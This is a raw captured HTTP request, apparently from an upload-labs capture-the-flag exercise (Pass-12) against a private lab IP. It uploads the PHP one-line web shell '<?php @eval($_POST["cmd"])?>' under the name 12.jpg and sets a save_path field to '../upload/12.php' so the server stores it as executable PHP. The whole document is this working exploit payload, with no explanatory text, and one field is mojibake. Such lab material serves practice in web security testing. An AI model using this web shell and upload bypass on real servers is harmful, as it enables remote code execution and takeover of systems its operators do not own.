 Request
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.13.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.13.129/Pass-12/index.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------171492708610750
Content-Length: 449
-----------------------------171492708610750
Content-Disposition: form-data; name="save_path"
../upload/12.php
-----------------------------171492708610750
Content-Disposition: form-data; name="upload_file";
filename="12.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------171492708610750
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------171492708610750--